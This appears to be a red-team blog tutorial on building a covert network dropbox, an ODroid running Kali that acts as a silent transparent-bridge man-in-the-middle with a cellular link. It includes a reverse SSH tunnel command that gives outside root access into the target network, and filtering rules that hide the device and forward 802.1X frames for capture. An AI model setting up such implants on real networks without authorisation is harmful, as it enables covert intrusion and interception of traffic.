Pentesting Dropbox on Steroids

Many of you have probably already looked at Beau Bullock’s fine blog entry on a penetration testing dropbox. Beau has some excellent guidance on how to build the base dropbox platform using different platforms. In this case, I selected the ODroid-C2 platform running KALI (ARM) edition and am going to extend upon that to add some important capabilities. I suggest you read Beau’s post here as the information I will write about builds upon that foundation. In short, Beau’s fine work speaks of deploying an ad-hoc Access Point for attacker/pen-tester communications, however in some scenarios (think multi-tenant / multi-floor building) such a deployment might not be reachable via 802.11.
As a modified solution, the two specific things I will address are as follows:
- Adding two additional Ethernet NIC’s to create a transparent bridging Man in the Middle (MiTM) capability.
- Adding a Cellular modem for backchannel communications instead of 802.11 WiFi.
A transparent bridging Man in the Middle (MiTM) capability is very useful in a red teaming scenario. As long as the dropbox deployed has a battery to power it, a tester can enter an organization through whatever means available, deploy the dropbox by connecting it between a server/desktop system, and the Ethernet wall jack and get out fast!
The idea is that once the dropbox is powered up, it connects to the chosen cellular network, performs a reverse SSH connection outbound to a couple of pen-tester controlled systems in order so the penetration tester can then use said system remotely. It is additionally still very useful to have a wireless NIC connected to the system for wireless traffic interception purposes.
Configuring a Transparent Bridge
My requirements for the transparent bridging were pretty basic. The bridge solution must forward any ARP requests, and Ethernet frames with 0x0800 IP Ethernet type in them. The bridge must also be capable of forwarding frames of Ethernet type 0x888E which are Extensible Authentication Protocol over LAN. (EAPOL). This is important so that the capture of non-MACSEC enabled 802.1X frames can occur. With MACSEC deployed, the Ethernet frames are encrypted between endpoint and Ethernet switch rendering a MiTM solution inoperable unless the MiTM solution participates in the MACSEC protocol itself. I will not be addressing this aspect, however, MACSEC is not as often deployed anyway.

Once you have your KALI system up and running, you should start by installing “bridge-utils” on the system. This is done easily using “apt-get” from a root shell as follows:
# apt-get update
# apt-get install bridge-utils
This, of course, assumes you have your ODroid-C2 connected to the Internet via its own internal Ethernet interface. I would then recommend you acquire two reliable USB Ethernet NIC’s from your favorite vendor. I strongly suggest you obtain a USB3 based NIC with 10/100/1000Mbps capability. I used an IOCrest branded adapter which is listed on Amazon here https://www.amazon.com/SuperSpeed-Gigabit-Ethernet-Adapter-SY-ADA24040/dp/B00NJF1IC2.
With your system booted up, you should now see three total NIC’s which should be named eth0, eth1, and eth2. You can use the “ip link” command to confirm this. What we need to do now is create a transparent bridge interface so that traffic can be bridged between “eth1”, and “eth2”. We need to then make sure that this bridge gets created whenever the system is booted up.
To do this manually, we use the “brctl” command, both creating and adding the Ethernet interfaces to the bridge interface. We must make sure that spanning tree remains disabled in this process. I suggest naming the bridge interface “br0” for simplicity. To create this bridge, we do the following:
# brctl addbr br0
# brctl addif br0 eth1
# brctl addif br0 eth2
And subsequently, to check our work, we can type this command.
# brctl show bridge name bridge id STP enabled interfaces br0 8000.00e04c6800c1 no eth1 eth2
The next challenge to solve is how to get the cellular modem to dial back to the provider. In my case, I chose to use Ting which is a Mobile Virtual Network Operator (MVNO) that leverages Sprint’s network. The most important first step is to make sure that your cellular modem is properly registered with your provider. Ting and other MVNO’s make this a fairly easy process.
Configuring Your Cellular Modem
Before going further, there are a few software packages which you must have. To ensure you have them, perform the following steps.
# apt-get update
# apt-get install ppp wvdial usb-modeswitch
One thing that is very important is to acquire a cellular modem that is not locked to any provider and is compatible with your chosen provider. In my case, I chose a GSM modem that is compatible with any GSM provider. The Amazon link for acquiring is https://www.amazon.com/gp/product/B0769Z7WVQ.

The UNIX/Linux tool you need to get the modem working is called “wvdial” (https://en.wikipedia.org/wiki/WvDial) which is a Point-To-Point (PPP) protocol dialer. Believe it or not, cellular modems still use that old “AT” command set syntax that you might remember from the days of using dialup modems! The dialup initialization command set and other parameters will vary depending on your provider. In my case, the /etc/wvdial.conf file is listed below.
[Dialer ting]
Init3 = AT+CGDCONT=1,"IP","wholesale"
Phone = *99#
IDSN = 0
Baud = 460800
Modem Type = Analog Modem
Stupid Mode = 1
Username = {blank}
Modem = /dev/ttyUSB0
Password = {blank}
Init1 = ATZ
Init2 = ATQ0 V1 E1 S0=0 &C1 &D2
Idle = 0
Dial Attempts = 0
Dial Timeout = 10
Contents of /etc/wvdial.conf
The other challenge you must solve with cellular modems is that they typically have two modes. One mode will mount the modem as a USB drive (typically for installing software), while the other mode will have the modem recognized as a modem thus yielding access to /dev/ttyUSB0. If you don’t switch modes properly, then you cannot access the modem. The contents of /etc/usb_modeswitch.conf dictate how this occurs. You should search around the Internet for the correct “MessageContent” parameter if you choose a different modem than listed in this article. The “DefaultVendor”, and “DefaultProduct” can be ascertained using the “lsusb” command if the modem is connected.
DisableSwitching=0
EnableLogging=0
DefaultVendor = 0x12d1
DefaultProduct = 0x1506
MessageEndPoint = "0x01"
MessageContent = 55534243000000000000000000000011060000000000000000000000000000
Contents of /etc/usb_modeswitch.conf
You should not need to worry about manually running “usb_modeswitch” since the udev daemon will take care of it. If any concerns, you check to see whether this entry in the file “/lib/udev/rules.d/40-usb_modeswitch.rules” exists. You can also search for “usb_modeswitch” in your /var/log/syslog after plugging in the modem to confirm.
Now that you have these items in place, you can attach a keyboard, and monitor and test from the console. It is important to ensure that “wvdial” is working correctly to dial up your cellular provider. Assuming all things are correct, you should see output that looks like the below screenshot upon success. The command to dial with the above configuration named “Ting” is as follows:
# wvdial ting
Assuming you have this all working correctly, I suggest creating a file in /etc/init.d that will start up your “wvdial” automatically when your system boots. My startup script looks like this:
#!/bin/bash
### BEGIN INIT INFO
# Provides:        wvdial
# Required-Start:  $network $remote_fs $syslog
# Required-Stop:   $network $remote_fs $syslog
# Default-Start:   3
# Default-Stop:
# Short-Description: Start Reverse SSH
### END INIT INFO
. /lib/lsb/init-functions
case "$1" in
    start)
        if [ -e /dev/ttyUSB0 ]; then
            now=`date +'%Y-%m-%d %H:%M:%S'`
            echo "" >>/var/log/wvdial.log
            echo "############################################" >>/var/log/wvdial.log
            echo "## Script start time: $now ##" >>/var/log/wvdial.log
            echo "############################################" >>/var/log/wvdial.log
            wvdial ting >>/var/log/wvdial.log 2>&1 &
            log_action_msg "cellular modem link dialed"
         else
            log_failure_msg "failed to find cellular modem device"
         fi
         ;;
     stop)
         pkill -f wvdial
         ;;
esac
Reverse SSH Tunneling
Now that you have a functioning cellular modem channel, the next step is to establish a reverse SSH tunnel to your favorite Internet destination. This will enable you to SSH to your dropbox via the reverse tunnel whenever you would like.

The easiest way to do this is to generate an SSH key on your dropbox system, and then copy the public key over to an SSH authorized_keys file on the Internet destination system. You also need to ensure that you have some redundancy, idle timeout checking and that the SSH tunnels are established as soon as the system boots up.
For a reverse SSH tunnel, the following arguments to SSH are useful.
-N do not execute a remote command
-f request SSH to go into the background
-T do not allocate a pseudo-terminal
-R forward connections from remote side to local side of connection
-o TCPKeepAlive=yes enable TCP keep alive packets (usually a default)
To generate and use the key, I would recommend elliptical curve cryptography cipher since its a little easier on CPU consumption overall.
On the dropbox system, generate your new private/public key.


Then, copy the “.ssh/id_ecdsa.pub” text into the “~/.ssh/authorized_keys” file on the Internet-connected host you want your dropbox to connect back to. This is no different than any other trusted key SSH configuration.
If we assume the Internet address of the system you are going to connect back to is 255.99.99.99, then the SSH command you want to use to establish the tunnel is as follows:
root@kali-arm64# ssh [email protected] -o TCPKeepAlive=yes -NTfR 2222:localhost:22
This means that we connect to the remote IP address, and we ask the remote system to bind TCP port 2222 on the 127.0.0.1 (localhost) interface which we will subsequently use to SSH back into our dropbox.
On our remote system, whenever we want to login to the dropbox, we do the following:
255.99.99.99# ssh -p 2222 root@localhost
More than likely, you will want to exchange a public key from that remote system back to your dropbox also so that you have bi-directional trust for the root accounts. This simply makes things easy and quick when connecting back to your system.
For redundancy on the SSH tunnels, you can choose to implement both multiple IP address destinations, and possibly multiple TCP ports. You also will want the reverse SSH tunnels to be automatically established as soon as the Cellular Modem connection completes successfully. I found that the best way to do this was to write a small script and place it into the “/etc/ppp/ip-up.d” directory which will get executed as soon as the PPP daemon runs successfully.


Finally, on the server side (255.99.99.99 remote end), it is very helpful to set a couple of idle timeout parameters. The reason for this is that if your dropbox is rebooted, we really need the tunneled ssh sessions to timeout in order to free up the TCP ports we are binding. If we don’t do this, we get hung SSH daemon sessions, and subsequent SSH tunnels will fail.
My solution for this was to modify the /etc/ssh/sshd_config file on the remote server end so that the “ClientAliveInterval”, and “ClientAliveMax” options are appropriately set to timeout a connection after 3 retries of 5-second intervals. A screenshot of my modifications is below.
Additional Packet Filtering and Forwarding
At this stage, we have a system that has a configured transparent bridge interface (called br0) that will happily forward traffic across it, and also that will SSH tunnel back home for you to enjoy! This is an awesome achievement however there are a couple of issues that you must still take care of. I would summarize these issues as follows:
- The dropbox needs to be truly silent on the network. That means on our “eth1”, and “eth2” network interfaces we cannot issue any packets at all.
- The dropbox needs to be able to forward Extensible Authentication Protocol over LAN (EAPOL) packets. Unfortunately, the Linux transparent bridging kernel code does not do this by default.
- The default behavior for remaining silent needs to be configured at boot time.
- The bridge interface needs to be properly configured at boot time.
I usually make the assumption that my “eth2” port is going to be the port that faces the network switch, and I label things accordingly. This is helpful when using the system although always keep in mind that “eth1”, and “eth2” are all bridged directly to the “br0” interface.
One other behavior we need to be aware of is layer 2 / layer 3 Multicast traffic. It a system is going to try and issue a multicast packet to a destination address in the 224.0.0.0/4 range, that packet will get an automatic mapping to layer 2, and a Multicast Ethernet frame will be issued to an address in the 01:xx:xx:xx:xx:xx address space (ie: a frame with the Multicast bit set).
Using the principle of staying silent, we need to squelch not only potential Multicast but also any potential ARP traffic. To start with, install the additional filtering tools on the dropbox which are both “arptables”, and “ebtables”. This gives you the ability to filter packets at layer 2, and filter ARP traffic.
# apt-get update # apt-get install arptables # apt-get install ebtables
After doing this, and performing some considerable experimentation, I came up with a configuration which I placed completely into the “/etc/network/interfaces” file to perform all of the tasks I needed which are:
- Configuration of eth0, eth1, and eth2
- Configuration of the bridge interface (br0)
- Putting a link scope local address on the bridge interface
- Filtering ARP traffic egress on the eth2 port
- Filtering IP traffic egress from the eth2 port
- Filtering any Multicast Ethernet traffic
- Enabling EAPOL traffic to be forwarded
The configuration is included here for you to use also.
auto lo
iface lo inet loopback
auto eth0
allow-hotplug eth0
iface eth0 inet dhcp
auto eth1 eth2
allow-hotplug eth1 eth2
auto br0
allow-hotplug br0
iface br0 inet static
    address 169.254.1.1
    network 169.254.1.0
    netmask 255.255.255.0
    bridge_ports eth1 eth2
    pre-up arptables -A OUTPUT -j DROP
    pre-up iptables -A OUTPUT -o br0 -j DROP
    pre-up ebtables -A OUTPUT -o br0 -d Multicast -j DROP
    post-up echo 8 >/sys/class/net/br0/bridge/group_fwd_mask
Some Words on Lack of Power Budget
It is probably no surprise to many of you that power is often oversubscribed on a USB bus. The standard USB port can deliver 500 milliwatts by specification unless USB 3.0 which can deliver up to 900 milliwatts. Well, let’s just consider a moment that you add two Ethernet NIC’s and a Cellular Modem to the USB bus. You are probably ok on a per-port basis, but overall wattage draw will increase. The other thing to consider is that we need portability for our dropbox solution, meaning that you will need to power this thing with a battery!

Because I am completely obsessive, I decided to perform an experiment. Using a watt meter, I plugged the dropbox, fully configured, into a USB charger. The combination of the ODroid-C2, two USB NIC’s, and the cellular modem used a total of 4.7 Watts (4700 milliwatts). Subtract the cellular modem, and it dropped to 3000 milliwatts. Subtract both NIC’s and it dropped to 2700 milliwatts. So our attached devices use up to 2000 milliwatts alone, and the ODroid is using the remaining 2700 milliwatts. And I am just guessing that you will want to add an 802.11 NIC to this thing also. If you do, then you had better account for another 300 – 900 milliwatts at a best guess.
- Cellular Modem = 1700 milliwatts
- USB NIC = 150 milliwatts (x 2)
Using a little bit of mathematics, we get 1 AMP x 5 VDC power supply is able to deliver a maximum of 5000 milliwatts (Physics says: P (watts) = Volts x Amps). My measurements are taken at an idle state which implies that we are very close to maximum power budget.
The answer is to please make sure your battery solution used is able to supply a minimum of 2 Amps which would be up to a maximum of 10,000 milliwatts. Even when I have used a 2 Amp battery supply, I have seen problems with the cellular modem if the battery is not fully charged. If you don’t follow this advice? Well, I suspect your USB devices will have a power deficit and start to act very strangely and this would be sub-optimal.
Go forth, and Man-In-The-Middle all the things!
You can learn more straight from Joff himself with his classes:
Regular Expressions, Your New Lifestyle
Enterprise Attacker Emulation and C2 Implant Development
Available live/virtual and on-demand!
